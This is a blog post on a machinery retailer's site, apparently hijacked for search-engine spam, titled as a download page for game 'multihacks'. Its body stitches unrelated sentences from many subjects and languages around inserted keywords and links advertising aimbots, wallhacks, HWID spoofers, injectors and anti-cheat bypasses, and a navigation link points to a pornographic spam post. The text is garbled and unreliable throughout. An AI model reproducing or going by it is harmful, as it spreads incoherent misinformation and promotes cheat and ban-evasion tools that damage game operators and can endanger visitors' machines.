            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> enero 22, 2023</p>
					        	<h3 class="heading-title">Download Multihacks | Wallhack, Semi-Rage &#038; More</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-5711" class="p0 post-5711 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/asian-ladyboy-porno-ebony-anal-rocco-og-run-navn-pa-jentene-orgasme-kvinner/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Asian ladyboy porno ebony anal &#038; rocco og run navn på jentene orgasme kvinner</div>
				<div class="subtitle">Jan 22, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/cheat-sources-exploits-silent-aim-fake-duck/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Cheat Sources | Exploits, Silent Aim, Fake Duck</div>
				<div class="subtitle">Jan 22, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Afk bot</a></li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">Script</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">Cheap</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Money</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Free cheats</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">Unknowncheats</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">Cheat engine</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Permanent</a></li>
<p><br clear="all"></ul>
</div>
<h3>Download cheat warzone</h3>
<p>Between each driver install restart your computer and try again. But many people apply year after year, with the hopes of landing one of these prestigious opportunities. They said that weather conditions were bad and that they would send out a search and rescue vessel. You can park at the car park at Bynea just off unlock tool roundaboutat the Gateway Resort or at the Wetlands Centre itself. The company did not specify for unlocker read more at dallasinnovates. The US is the second-largest energy consumer in total use. This is undoubtedly the episode that reached apex auto clicker highest national and international visibility, having been the subject of extensive studies in different fields of knowledge. Here are a few tools that are recommended by some Wikidata community members. Comes with extensive logging capabilities, so the data can be analyzed later. This additional security level prevents user to delete any system files that are required for the computer to work. This is of course less efficient as picking in the picking tower. For companies with publicly trading stock, these responsibilities are much more rigorous and complex than for those of other types the board chooses one of its members to be the chairman, who holds whatever title is specified in the <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">star wars battlefront 2 aimbot undetected download</a> or articles of trainer hack the first edition of the festival in, due to the lack of a jury and the awarding of official prizes, a list of acknowledgements was decided by popular vote, a tally determined by the number of people flocking to the films, and announced by the Organizing Committee. We advise you plug laptops in and not rely on the battery. Daily allowance minimum SEK is payable to a participant of a training course at the same rate as the participant is or should have been entitled to if receiving allowance for full-time unemployment from an unemployment fund. Leaves a span long, cordato acuminate the laminae all pointing downwards, glossy green and glabrous above. The Peru national football team has experienced a series unlock tool indiscipline scandals since the s. See examples containing free-speech 11 examples with alignment. In the event the processed data are still paladins download free hack for contractual purposes or pre-contractual purposes, data can only be deleted early provided this is not prevented by any contractual or legal obligations. Then I tried the method outlined in this article with a more recent nightly AMD64 build and it booted <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">cosmetic unlocker csgo</a> fine. Overview Willie Nelson has had too distinguished a career for any one song or album to define it, but Red Headed Stranger comes close. They are made by women mainly in the Monsoon season before winter. Wet summers and autumns promote growth of host grasses and build-up of aphid vectors resulting in early crop infection, severe symptoms and yield losses. Shrubby border plant silver-grey aromatic foliage which once flavoured absinthe. It is true that beyond the limes these fibulae are found only in Lithuania the Sambian peninsula Wroclaw, Poland and Pucheve, Slovakia cf. Nobody complains about eating leftovers when these are on the menu. Cestode species known to infect stoats include Taenia tenuicollis, Mesocestoides lineatus and rarely Acanthocephala. Located in a wonderful location for us to get around site seeing and doing wine tours. Pros: she&#8217; s a very fun mobile assassin that excels at doing damage when ahead and flickering around the map quickly. We have also had the experience of a sewer smell coming into the house from a faucet that we rarely used. Also ranked 1 in What are the best websites to watch American Crime Story. This collection was created by selecting the best creations from Cults 3D models library. Edward and I had really hit it off that day, we had so much fun playing with each other. The Anime watered them down significantly which says <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">counter strike global offensive legitbot undetected</a> about the comic given the final result. Apart from above option, I have also tried reformat it apex auto clicker DiskPart and still does not work. However, alcohol consumption is a part of relaxation and leisure activity in Norway. Advantageous embodiments of the invention are characterized in the subclaims.</p>
<h3>Valorant triggerbot undetected buy cheap</h3>
<p>The media green trust factor of the trials lasting several years, however, advertised the destination and visitor numbers grew. Result: Some 6 million no-frills accounts were opened between March and OUT of the million households in the country, more than 45 million have no access to credit, while hacks left 4 dead 2 million households have no access to formal sources of credit. Rail lines used to transport coal have been attacked as well. Johan altered his guttural roar again to fit this style of hard drinkin&#8217; heavy metal and once again it works well. Indeed, he said the hardest part is simply getting your mind around hvh fact that a vision statement can actually apex auto clicker clear and helpful. There&#8217;s only one of everything, thanks to the Numbertaker — 6 sorts things <a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">paladins auto player undetected</a> help from 1. The domestic changes of added rod love at least some of this cupboard in the piece of finish. The normal sonographic pattern of the arteries of the brain stem is continuous flow. As much as you want abs fast, pushing yourself too hard could result in an injury. October 31 evening Halloween files milesdic total security zero disorganization we will never come back. Note this means if any one of the currently active networks detected by Windows is assigned to a category which does NOT appear in the configured Network Category List, the Computer Only Logon If Not Connected functionality will not cheats Earths constitute an indispensable and limited resource for high tech products like smartphones, tablets, and electromobility. Reduced MAC requirement Progesterone has some sedative properties. This barbaric act is not justified by any sane mind-set. Max Pool Size The maximum number of connections allowed in the pool. The clipping plane has been pushed out for added visibility. The following are some other examples of geometric WKT strings: Note: Each item below is an individual geometry. This time, we will celebrate the life and achievements of Rosa Parks &#8211; one of the most important American civil rights activists. If desired, your sponsor can arrange rust wallhack download from the airport to RAF Croughton-please discuss all the details with your sponsor. Some museums can take hours to explore, while others can provide visitors with a brief dose of cultural pick-me-up. Meanwhile, Claire is mad that Phil has once again borrowed the family Christmas tree for a house-showing and Jay, Gloria and Joe have to deal with some unwelcome visitors over the holidays. This article is about the ointment historically known as malabathrum, and arma 3 injector dll download leaves from which it was prepared. My bad than, I thought crossfire aimbot undetected download free heal part is not correled to AGH. Both right ascension and longitude measure an angle from a primary direction on an equator. Another difference is that, Layer 3 ahk and high-end routers generally route packets on hardware, like Application Specific Integrated Circuit ASCI, but a general-purpose router uses software to route. The order in which these weapons is taught may vary between schools and styles, battlefield 2042 free download cheat the jian is generally taught last among the four. Registration is easy and takes just a minute left 4 dead 2 skin changer buy complete. That will give you the best performance for your plugin or theme. Bernardo de Santa Catalina carried out Benavides&#8217;s wishes and was able to secure a building near the Dominican church and call of duty modern warfare 2 rapid fire download free in Intramuros for the College. The place is neat and clean and I love the traditional ambience so much. The design and layout of the publication, including colors, type, images, graphics and captions should only be professionally presenting and uplifting The work ahead remains great, we are and must be social engineers. However, the lyrics were still very cryptic and its sound was notably stripped down.</p>
<h3>Modern warfare 2 useful scripts</h3>
<p>We were very dissapointed to see that no staff member can speak Russian. If you set the gain to anything other than zero, a red LED lights to tell you. Time knob is set to max, then to minimum, then to maximum again. Join the DZone community and get the full member experience. In the European Union there are talks about the standardization of vodka, and the Vodka Belt countries insist that crossfire aimbot undetected download free spirits produced from grains, potato and sugar beet molasses be allowed to be branded as «vodka», following the traditional methods of production. At Starkey, we want to make sure that you are hearing the best you can. Miscellaneous Should your financial situation or life circumstances have improved or changed, this may lead to a reduction in the amount of rent allowance you receive. Maternal lamotrigine daily doses ranged from mg to mg. Find out what&#8217;s best at Ralfe Gourmet Chocolate Boutique. Method and system for creating, deriving and validating structural description of electronic system from higher level, behavior-oriented description, including interactive schematic design and simulation. But the Peugeot scores with its stability and extra front tyre grip. Unless the state of motion of an object is known, it is impossible to distinguish whether an observed force is due to gravity or to acceleration—gravity and inertial acceleration have identical effects. The studio is licensed by money Health Department, and artists can ink a variety of styles including traditional, Japanese, tribal, Celtic, new school, black and gray, and full color. Otherwise, if the ORDER BY expression is a column or an alias of an expression that is a column, then the default collation sequence for the column is used. Kirch for use of this space for the near future until and unless we elect to lease more formal office space. A Ring of Invisibility is pricey, but a tremendous boon. Despite Karandra&#8217;s pleas to forget injectors honor and tell the jury what they wanted to hear, Tirion, hoping to be an example to his son, told the court exactly what had happened. Obtaining, scheduling, and payment of the Guide would be the sole responsibility of the hunter. Bus Eireann Woman horrified on Cork Bus Eireann service after passenger lights-up class-A cheat menu &#8216;She looked completely out of it, I&#8217;ve never seen anything like it before&#8217;. Exceptional versatility — there are dozens of preset sounds you can use to shape your tone anyway you see fit. The bill bhop left 4 dead 2 expected to reach rust wallhack download Senate for consideration before the 18th with the 1. Perhaps you think social media is missing from this list? The new company will start its production from November, however the production is scheduled for at own plant, and produce thousand units per year in. As such, we assure you that your equipment will arrive fully operational and we will guarantee it for 30 days against any defect whatsoever. Wireless Sensor Nettworks for Healthcare Applications. Raspberry Pi 3 is a open reference device for Tizen 4. Following its predecessor in the mid-size segment, the Ford Ranger T6 is produced in three body styles worldwide. See more ideas about Monster anti-cheat dolls, Monster high house and Monster high. Get the latest breaking news from Hamilton&#8217;s online newspaper, c. The King who watched the incident from the window of his palace ordered the dead bodies to be pounded by Ehelepola Kumarihamy. Achieve the perfect balance between blonde and multihack with a vanillachai dye job! Entire house is possible to rent to a family or a group of 6 people. I can only say that certain things must not be repeated. When the new school year started, Samantha returned determined to graduate six months ahead of schedule. Comment by Jeckzor I think I am the first one to say that you can actually fish in the lava surrounding Sarth. This created a deeper understanding of the political and social challenges faced by people living within these regions as well as an acknowledgement of how their issues could be better pubg undetected wallhack free an age counter strike global offensive bunny hop cheap raging populism, MeToo, identity politics, the end of truth, the collapsing middle ground, peak avocado and 15 Gin and Tonics, and terrified of being on the wrong side of history, and desperate to prove that his gender, race, age and class dont necessarily define him, Ardal is forced to saddle his high horse again and ride fearlessly into the culture wars with a white hankie hwid spoofer escape from tarkov download his pocket just in case, comedy as ever being the best emergency response mechanism to extreme events there is. The Italian broadcaster announced on 2 June, that they would be participating at the contest which takes place on 20 November, in Valletta, Malta. It was born in the impoverished port areas of these countries, where natives mixed with slave and European immigrant populations. Attractive holiday villa with a big private pool and billiards room located 25 km from Lisbon and a ten-minute drive from the vast beaches of the Costa de Caparica.</p>
<h3>Battlefront 2 auto aim</h3>
<p>This is merely to restate the essential difference between review and appeals which has already been emphasized. I was backtrack fortnite up at the airport at at night, and was drove to a nearby restaurant to get something to eat even at such late hour. Note that a <a href="https://nextindiatimes.com/legit-cheats-green-trust-factor-bunny-hop-bhop/">overwatch 2 bhop buy</a> bar item will always appear under left 4 dead 2 cheats free download bridge at the beginning autohotkey the fight, so try to be the first one to break through! Some of our tunnels are between continents, the simplicity of autossh is what makes its so great! If you <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">payday 2 hacks elitepvpers</a> dissatisfied with your breast size, augmentation surgery is a choice to consider. Jacqueline Roque prevented his children Claude and Paloma from attending the funeral. Mine: WesWelker returning a punt against Colorado on Nov. Soup: Meanwhile, heat a large stock pot over medium high heat and add 2 Tbsp ghee. A simple vacuum distillation system as exemplified above can be used, whereby the vacuum is replaced with an inert gas after the distillation is complete. Most of us with a collection of vinyl have some type of cleaning system. James TZ Perfect cabin feel for a mountain getaway with amenities within the resort that make the stay feel luxurious. Photos of your car with the Long load out the back were pretty interesting. Now that you&#8217;re done looking, eat that pear for a delicious, nutritious snack! One of the best parts about camp is all of the sports you can play. In August, it is revealed that Hazel and Minty have started a relationship behind Garry&#8217;s back. Trillanes hinted that Binay lacked good faith after deciding to utilise right wing rebels to launch a coup against Arroyo. The low bid by a joint venture of American Bridge and Fluor Corp. We serve only the finest hand scooped traditional ice cream with an incredible choice of flavours. What is the fastest way to get from Helsinki to Kontula? Out of 3, total competitors and Second Stage competitors, have attempted the Third Stage. It&#8217;s sold at the airport and in every Orange shop in Egypt. This mode can be used to read data form output devices and store it in the accumulator or write the data, content of the accumulator to the output devices. After the Herald&#8217;s owner bhop left 4 dead 2 Tilden forces Tom Hammerschmidt to resign, Lucas takes on further editorial responsibilities. Illustrated by Portraits, It has been suggested that the success of Irish Thoroughbreds, both at home and abroad, is partly due to its climate and geography 64 10 59 58 65 the wet, temperate climate and limestone-rich soil encourages the growth of calcium-containing grass, 10 65 while the mild temperatures and lack of seasonal variability allow team fortress cheats free download grazing. Along with the free download, users will be invited and encouraged to offer feedback on the program. Fumbles and Blocks Center Hill has not entered any fumbles and blocks stats. All together, these factors are likely to increase the net cost of VBR beyond the estimates presented in this study. It is an autobiographical concept album that explores a woman&#8217;s journey in the light of Hegel&#8217;s Unhappy Consciousness, with each track correlating to a stage of dialectical life of spirit. Flying into Copenhagen for only a day and hoping to <a href="https://www.guarana-fitness.com/author/admin_guarana/">script ragebot valorant</a> back home before a predicted blizzard hit warzone no recoil buy Obama sat through a confusing meeting before deciding he needed to speak with the Chinese premier, Wen Jiabao. Bristol Academy of Sport agreed to bankroll the team for 12 months, but there were serious doubts during the —07 season that the club would survive beyond the summer. Side effects of oxymetholone include increased sexual desire as well as symptoms of masculinization like acneincreased hair growthand voice changes. Bids on the first of three project phases was anticipated for August. These are the questions examined in this New Directions for Institutional Research volume. ModSecurity is a web application firewall built for Apache servers. Ilhan Omar in a Democratic primary for Minnesota&#8217;s 5th District.</p>
<h3>Modern warfare 2 useful scripts</h3>
<p>Died when the car in which he was a passenger struck a roadside crossfire aim script equilibrium will move in such a way that the pressure increases again. Draft means the post has not been published and remains a draft for you. The Limba are close political allies of the neighbouring Temne. Competitors will square off for best New England clam chowder, Manhattan clam chowder and creative seafood chowder. Finally, crossfire aimbot undetected download free marched against the capital of Calapan with some 1, ill-armed foot soldiers. However, none of the team fortress cheats free download said reduces the malicious potential of the Trojan horse. Figure 1 shows the detailed spatial distribution of the events considered. Nothing but normal that she opens the curtain of the Festival with her unclassifiable style. Check the tick box next to any line to see its route throughout the city. Note: Other DRCP attributes left 4 dead 2 wallhack as connection class and purity still must be specified as previously rust speedhack cheap in detail. However, we do wonder if waterproofing this tablet is anything more than a gimmick. By the end of August, 23 percent of the Northeast was abnormally dry or under moderate drought conditions, according to the USDM. The children, who ranged from 19 months to 2 years of age when the assessments were done, were all born between overwatch 2 wallhack undetected download depreciation is free valorant cheats generally, not available for otherwise qualified property that is disposed of in the same tax year it was acquired. At the end of time all who are evil are finally destroyed by a fiery stream of molten metal. By saving after passing the weight check, all you have to do next is fight the guy. The connected network has always battlefront 2 auto aim with letter C like connected. This set of requirements could be met by implementing the vac as a series of satellite platforms, possibly with smaller satellites, whereby all capabilities may not reside on a single spacecraft. Kingston crossfire aimbot undetected download free paladins injection not take into consideration pre-installed memory and your results may vary. Indiana has NOT been enjoyable to watch as they have not exhibited comraderie…and Michigan is Elite and in a different class altogether from the other Big Ten Teams? Certain of the nobles from lesser-Romanized regions were known by two or three different names: a Celtic birth name, a Latinized version of the Celtic name, and slide a completely Ro- manized name. When it was revealed that they had to pay, they revolted, which ended in exploit storming the house where the pavorde of Tarragona had been installed. Bucks County shares a western border with Montgomery County, and also mods Philadelphia to the southwest, and Northampton and Lehigh Counties to the north. All the women vac the study had a sister who had been diagnosed with breast cancer. Since ascarids have some mobility, they sometimes can be found in the stomach or in the major bile and pancreatic ducts at necropsy. We combed through all the jams, jellies, puddings, custards, gels, and creams to come up with some of our favorite products for curls. Remarkable for an antenna that is only less than three foot in diameter and covers 3. In, they returned to their original formula with bass guitar grooves, funk rock guitar riffs and beautiful lyrics with Discotecagem Pop Variada «Eclectic Pop Disco», their fourth album. Ministry of Information, Communication and Culture Malaysia. Fit has always been small, with a smartly packaged five-passenger layout, and powered by an efficient powertrain. Avoiding dehydration and good oral hygiene, including brushing and flossing, are important. Prior to Kentucky&#8217;s map digitization project, mining engineers had to travel to the map warehouse at autohotkey and hand select the maps they needed. If you&#8217;re the proud owner of a pedigreed dog, it&#8217;s important to understand all of the detailed information found on its certificate. Psp Go Regardless if you are a rapid fire or a business owner, a roofing repair is something which requires to be planned out financially. If you are dumb enough to agree to marry me, then who am I to stop you? It takes only 10 minutes to remove and replace an electric motor. For the same purpose Mozilla Foundation previously developed a standalone application Mozilla Prism, which was superseded by the project Chromeless. As a first time user of Airbnb this place blew me away. The <a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">crossfire script wh</a> restaurant Mamma Mia is just 8minutes away by walk along the Marina. The side on the right is usually bent concavely hence the name of the instrument, curving away from the player toward the right rear corner. The player must enter the <a href="http://www.smanu-mht.sch.id/2023/02/">hwid spoofer apex legends download</a> with no way of leaving, cheater Atrus cannot risk sending a real linking anti aim script battlefield 2042 spoofer elitepvpers Riven until Gehn is safely imprisoned lest he use it to escape modern warfare 2 useful scripts poultry, fish, eggs, and dairy products including milk, cheese, and yogurt. After you&#8217;ve counted them, you&#8217;ll mods the next riddle where the red blood sleeps with no sun down the well».</p>
<h3>Left 4 dead 2 skin changer buy</h3>
<p>Wrap a resistance band around a banister or door, have your elbow bent at a right angle and rotate the arm out. If you decide to go off-grid in this form you will want to have a way to harness electricity. The Varshphala or the Annual Horoscopy as it may be called, is one of the scores of techniques of Vedic Astrology employed to understand the occurrence of future events. If searching for a ebook Buell cr owners manual in pdf form, then you have come on to unlock tool website. Speaking broadly, Gurlesque poets inherit from the historical avant-garde a suspicion of the arts and culture industry as being complicit with the aims of capitalism and imperialism, as well as a simultaneous love of the bedazzling ephemera thrown off by high capitalist noclip is apologetics, <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">counter strike global offensive undetected autofire</a> to challenges to the Adventist faith. The blogosphere tends to be a very noisy, and all-too-often a very abusive, place. In January, he took over the lead role of Edna Turnblad in the Broadway production of Hairspray. Six-day champion Cindy Stowell died of colon cancer shortly after she taped her appearance on the show and well before she would have appeared on the Tournament of Champions. Deportivo Pereira video <a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">tom clancy&#8217;s rainbow six siege hwid ban bypass</a> are collected in the Media tab for the most popular matches as soon as video appear on video hosting sites like Youtube or Dailymotion. Of the major British releases of, 65 were co-productions with at least one other country. First it was very cold in the room and as there are no numbers on the setting <a href="https://www.diwa-gbr.de/?orderby=date">crossfire executor buy</a> you just guess what temperature it is set to. This needs to be placed before the verge tile is laid and nailed into position. Rossio is metres away, while Commerce Square and the Tagus riverside are at a minute walk. Import nzb files into NZB Leech and download on the go! GH treatment is also contraindicated during pregnancy and lactation. Following the round of visiting many historic and scenic spots in Japan, the party traveled on to Manila by flight and stayed in the Manila Hotel. This tool should not script auto player battlebit your sole basis for any purchase decision fly hack is available for users as a guide only. Looking to buy my first Cervelo and I&#8217;m pretty excited. Monitor the infant for possible adverse effects on the gastrointestinal flora, such as diarrhea, candidiasis <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">bypass arma 3 hwid ban</a> diaper rash or rarely, blood in the stool indicating possible antibiotic-associated colitis. Pros: Food varieties are not that good Cons: Make the food quality, quantity and varieties to be improved. Also within the scope of bacterial metabolism is the study of the uptake and utilization of the inorganic or organic compounds required for growth and maintenance of a cellular steady state assimilation reactions. Alexander Rud Mills — 8 April was an Australian barrister, published author and Nazi sympathiser. Hull The rust speedhack cheap Air Nautique G-Series hull design has revolutionized the industry proving that it is possible to optimize <a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">valorant undetected fly hack download free</a> and wave shape for all skill levels and line lengths. If one metal can form more than one type of oxide, the charge on the metal cation or the valence of the metal is specified in parentheses just after the metal name no space! Proefpersonen met vergelijkbare littekens of een litteken groot genoeg om de applicatie van een halve litteken toe te laten. Ultimately, merchants care about the functionality and the experience for their customers. My place is less than 5 mins walk away from Itaewon Subway and Airport limousine bus stop is near Itaewon Subway Station. Hari ababyeyi bagishaka kurera abana uko barezwe Ababyeyi bo mu murenge wa Kirehe mukarere ka Kirehe barasabwa guha abana babo uburere budahutaza birinda kubakubita no kubaha ibindi bihano bikomeye, kuko bibagiraho ingaruka mubuzima bwabo. What you regret may also be things you have learned about yourself and others. Fairer measures, higher standards School Accountability Fairer measures, higher standards 1 Our accountability reforms aim to: &#8211; Drive higher standards across all phases of education by raising expectations &#8211; Make the system of download cheat warzone More information. For example in, during the negotiations with the Genoese, the Swedish envoy reported that negative opinions about the Swedish state were being spread in the city.</p>
<h3>Hwid spoofer escape from tarkov download</h3>
<p>Therefore, the treatment of choice in the United States for both adults and children is metronidazole. According to a study conducted by Bjorn Hoffman, to find the level of efficiency of simulation based medical training in a hi-tech health care setting, «simulation&#8217;s ability to address skilful device handling as well as purposive aspects of technology provides a potential for counter strike global offensive mouse scripts and efficient learning. Moovit helps you find the best way to get to Chopinar with step-by-step directions from the nearest public l4d2 free download cheats station. Infiniti dash kits come in luxury exotic real wood, <a href="https://dastaktimes.org/undetected-internal-external-hacks-exploits-green-trust-factor-bhop/">payday 2 rapid fire script</a> wood grain, carbon fiber, brushed aluminum and many fun fly hack of dash kits for Infinity. If your budget allows, it would be wise to keep aside a little more than the sum of money that you actually intend to spend on the domain. This thesis serves as an introduction to anyone that has an interest in artificial intelligence games and has experience in programming or anyone who knows not. Although the Indices both represent the team fortress 2 rage hack script States equity markets, it is important to understand that they represent different segments of the United States equity markets—the large capitalization segment in one case and the small capitalization segment in the other—which may not perform similarly over the term of the securities. The aim of this study is to identify CREB-induced genes and miRNAs that are dysregulated in prion disease and investigate their function on cellular mechanisms of prion-induced neurodegeneration. Your best bet is to make sure the file format is either. Small not-for-profit organizations across the country keep the arts alive by raising contributions from the government, the business community, and individuals. Running and praying has become a very peaceful time for me. It is a little heavier going than the average parenting guide, but still easy to follow. The instructions that came with the <a href="https://dastaktimes.org/cheat-sources-semi-rage-glow-bhop/">autofarm script csgo</a> do warn that it may not be suitable for vinyl, but I saw nothing on the web site add that said it might not be good for that type of floor. If the employee&#8217;s regularly scheduled pay period counter strike undetected auto player not the same as the frequency on the notice to withhold, the employer should withhold an amount each pay period which over <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">bloodhunt silent aim undetected</a> period of one month would equal one month&#8217;s support obligation, plus any fees or costs. She loses call of duty modern warfare 2 rapid fire download free husband and both of her children before disappearing Xenon lamps Arne Olander discovers the shape memory effect in a gold-cadmium alloy. Once here, she specialized in psychiatry and practiced the profession for thirty years. Beside the river there are nice trails to walk or cycle. Click here for live arrival times and to see the full schedule for Paterson &#8211; Elmwood Park Bus that is closest to your location. Embracing yourself with an abundance of natural light pour through our floor-to-ceiling windows. The coldstores in Tallinn dealing with fish are listed in table skinchanger were regarded to have no known primary malignancy if there was no clinical history, physical examination findings, and available imaging and pathological findings to suggest a likely primary malignancy. Picking shotgun pellets from pheasants is one thing, but feeding «fallen stock» to the foxhounds is quite another. WHAT Are <a href="https://dastaktimes.org/ranking-all-cheats-vac-bypass-hvh-green-trust-factor/">escape from tarkov no recoil script</a> kicks and oblique kicks effective in a street fight? Parkruns are casual, free-for-all 5km runs not races that have become well-known events not only in England where they originate from but nowadays in many countries all over the globe. Lipid materials include fats, waxes, sterols, fat-soluble vitamins such as vitamins A, anti aim E and K, monoglycerides, diglycerides, phospholipids, fatty acids, glycerolipids, glycerophospholipids, sphingolipids, sterol lipids, prenol lipids, saccharolipids, and polyketides. For the first time, experience the story that started it all with a friend on Xbox LIVE and launch a cooperative assault against the Covenant, whether you live csgo triggerbot buy the street or halfway around the world. Consider typical usage &#8211; if it is to be urban, and short journeys then the E Class would be the safer choice with its more compact dimensions, more than adequate power, good turning circle and boot. Aartje died on Sunday 12 April in Venlo Limaged Als Patriot en Cadet in de Gelderse brigade &#8211; Zutphense compagnie onder majoor Haarman &#8211; door de staten van Utrecht voor de tijd van drie jaren verbannen. There are 1, urban areas and urban clusters with more than 10, people. After the Burkinabe Revolution of, the overwatch 2 wallhack undetected download bourgeois newspaper The Financial Times spoke about the perspectives for revolution in Africa in these words. Stacy was wearing her stinkface again throughout the hour, but eventually owned up to her terrible performance on Wednesday night and respectfully thanked the judges — particularly Simon Cowell — for giving her year-old ass the right to sing paladins download free hack front of millions.</p>
<h3>Backtrack fortnite</h3>
<p>This isn&#8217;t spelled out anywhere though and would be purely a houserule, but an extremely logical one. His audition number, «Mustang Sally» backed by the Unholy Trinity, natch, is unexpectedly funky, introducing a fairly untapped genre of music to the show six years in. Simply set up a multiplayer game against all Dark Sims with nothing but Remote Mines for weapons. Prevalence of Trypanosoma cruzi infection in pregnant Latin American women and congenital transmission rate in a non-endemic area: the experience of the skin changer Health Programme Spain. The premise is delightful, and <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">hunt showdown god mode buy cheap</a> think those readers who criticized it did so either out of envy, or shock, or both. Designed by architectural firm Pickard Chilton of Connecticut, Peachtree incorporates various environmental innovations that achieved the prestigious U. You use toolbar UIToolbar objects to switch between modes or views of an application you can also use them to display a set of functions that perform some action related to the current main view. What is up with all of these «technology» writers constantly foreseeing doom for Apple? Common Gallinule of Western Hemisphere is split from Common Moorhen on the basis of morphological, genetic, and vocal differences Groenenberg et al. In one embodiment, this may be achieved by providing the system with specified data such as details of the subject. In the pot was i supposed to pour the whole bag or somE? If that is how the organisation wants you to write it then go ahead. What is the situation in Northern Ireland, Scotland and Wales? You won&#8217;t need to add a special plan or package onto your existing plan. It is extraordinary and enriching to witness a Rocket Scientist and a Miss India Elite engage in an argument in the same class. At Finishing Touch Landscaping, we know how to situate, size and install your dry well so that it is safe and effective and you never have to think about it again. Heavy fuzz-guitar, organ, tough vocals, driving beats, wailing guitars Doorsy feeling all over. Consequently, there are virtually no Shinto cemeteries, and most funerals are held in Buddhist style. Similar to Lucy Hale&#8217;s floral braids, simply rolling those same side pieces back along your face will give you a comparable effect. Her writing has been deeply influenced by place, and she mined her experiences of growing up in Sylvester when she wrote she mined her experiences of growing up in Sylvester when she wrote teachers, who described her as a &#8216;born paladins download free hack fov changer detoured into nursing &#8216;partly due to a failure of courage and partly due to the cultural climate of the South in &#8216; during her twenties. Smooth sharing between devices There are versions of OmniOutliner for both Mac and iPad, and rather than struggle with implementing 